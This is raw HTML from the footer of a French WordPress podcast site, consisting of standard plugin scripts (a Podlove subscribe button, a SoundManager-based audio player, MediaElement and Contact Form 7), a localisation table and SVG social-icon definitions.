<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastData843d6a82a2d78b" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastData843d6a82a2d78b\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
	<a class="privacy-policy-link" href="https://despochessouslesyeux.fr/img_20131105_135354" rel="privacy-policy">IMG_20131105_135354</a><span role="separator" aria-hidden="true"></span>	<a href="https://wordpress.org/" class="imprint">
		Fièrement propulsé par WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <link rel='stylesheet' id='mediaelement-css' href='https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://despochessouslesyeux.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<script src="https://despochessouslesyeux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/despochessouslesyeux.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
